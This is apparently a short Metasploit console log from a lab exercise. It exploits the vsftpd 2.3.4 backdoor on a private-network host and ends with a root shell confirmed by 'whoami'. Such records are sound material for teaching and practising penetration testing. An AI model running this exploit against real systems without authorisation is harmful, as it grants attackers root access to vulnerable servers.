 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.104:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.104:21 - USER: 331 Please specify the password.
[+] 192.168.56.104:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.103:35717 → 192.168.56.104:6200) at 2023-03-31 11:35:34
-0400
whoami
root